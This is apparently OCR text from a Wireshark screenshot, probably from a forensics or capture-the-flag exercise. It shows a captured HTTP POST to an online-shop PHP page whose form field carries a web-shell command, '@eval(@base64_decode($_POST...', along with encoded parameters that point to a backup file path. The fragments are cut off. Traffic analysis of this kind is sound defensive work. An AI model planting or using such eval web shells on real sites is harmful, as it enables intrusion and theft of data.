 o. Time Source Destination Protoco Lengt Info
31 1878.3545726… 10.0.10.88 10.0.10.99 HTTP 1145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Wireshark · Text item (text) · product.pcapng
·}···uw····dC:/Temp/OnlineShopBack.zip7
Frame 31: 1145 bytes on wire (9160 bits), 1
Ethernet II, Src: VMware_36:ab:ee (00:0c:29
Internet Protocol Version 4, Src: 10.0.10.8
Transmission Control Protocol, Src Port: 58
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-fo
Form item: "cmd" = "@eval(@base64_decode
Key: cmd
Value: @eval(@base64_decode($_POST['v
Form item: "f3382911d68e66" = "BkQzovVGV
Key: f3382911d68e66
Value: BkQzovVGVtcC9PbmxpbmVTaG9wQmFj
[…]Form item: "v97be96da24a8" = "QGluaV
Key: v97be96da24a8